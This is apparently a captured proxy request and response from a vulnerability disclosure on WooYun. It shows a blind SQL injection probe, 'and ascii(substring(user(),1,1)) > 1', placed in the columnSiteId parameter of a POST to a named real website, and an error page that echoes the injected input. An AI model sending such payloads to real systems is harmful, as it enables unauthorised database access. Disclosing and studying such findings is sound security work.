 Go Cancel < >
Request
Raw Params Headers Hex
Host: m.dtsushi.com
Proxy-Connection: keep-alive
Content-Length: 124
Accept: text/html
Origin: http://m.dtsushi.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.dtsushi.com/news_list/&newsCategoryId=62&InfoListColumnID=2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1449732773247; JSESSIONID=C4A61F05A2D303290EEB1BE0669DCDA4.DLOG4J
newsCategoryId=62&parentOrChlidren=chlidren&clickPath=&columnSiteId=2 and ascii(substring(user(),1,1)) > 1&flag=defaultClick
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<title>error</title>
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
<meta http-equiv="keywords" content="keyword1,keyword2,keyword3">
<meta http-equiv="description" content="This is my page">
<!--
<link rel="stylesheet" type="text/css" href="styles.css">
-->
</head>
<body>
For input string: &#034;2 and ascii(substring(user(),1,1)) &gt; 1&#034;
www.wooyun.org
? < + > Type a search term